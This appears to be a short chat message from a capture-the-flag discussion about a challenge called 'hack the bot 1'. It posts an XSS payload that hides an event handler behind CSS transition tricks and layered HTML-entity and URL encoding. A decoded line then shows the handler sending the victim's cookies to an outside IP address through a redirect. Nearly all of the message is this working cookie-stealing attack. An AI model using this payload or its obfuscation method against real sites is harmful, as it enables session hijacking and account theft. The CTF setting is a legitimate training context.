 @W hack the bot 1 writeup plizz
Leo 03/03/2025 12:04 SA
http://localhost/?q=<style>.daolyap{@starting-style {background-color: black;}}</style><div class="daolyap
header"
ontransitionend="%26%23115;%26%23101;%26%23116;%26%2384;%26%23105;%26%23109;%26%23101;%26%23111;%26%23117;%26%2
3116;%26%2340;%26%2340;%26%2341;%26%2332;%26%2361;%26%2362;%26%2332;%26%23119;%26%23105;%26%23110;%26%23100;%26
%23111;%26%23119;%26%2346;%26%23108;%26%23111;%26%2399;%26%2397;%26%23116;%26%23105;%26%23111;%26%23110;%26%233
2;%26%2361;%26%2332;%26%2339;%26%23104;%26%23116;%26%23116;%26%23112;%26%2358;%26%2347;%26%2347;%26%2351;%26%23
46;%26%2349;%26%2350;%26%2349;%26%2346;%26%2349;%26%2351;%26%2357;%26%2346;%26%2356;%26%2350;%26%2358;%26%2349;
%26%2348;%26%2352;%26%2351;%26%2355;%26%2347;%26%2339;%26%2343;%26%23101;%26%23110;%26%2399;%26%23111;%26%23100
;%26%23101;%26%2385;%26%2382;%26%2373;%26%2340;%26%23100;%26%23111;%26%2399;%26%23117;%26%23109;%26%23101;%26%23
110;%26%23116;%26%2346;%26%2399;%26%23111;%26%23111;%26%23107;%26%23105;%26%23101;%26%2341;%26%2344;%26%2332;%
26%2351;%26%2348;%26%2348;%26%2348;%26%2341;"></div>
Encoded stuff:
setTimeout(() => window.location = 'http://3.121.139.82:10437/'+encodeURI(document.cookie), 3000) (ip from
ngrok)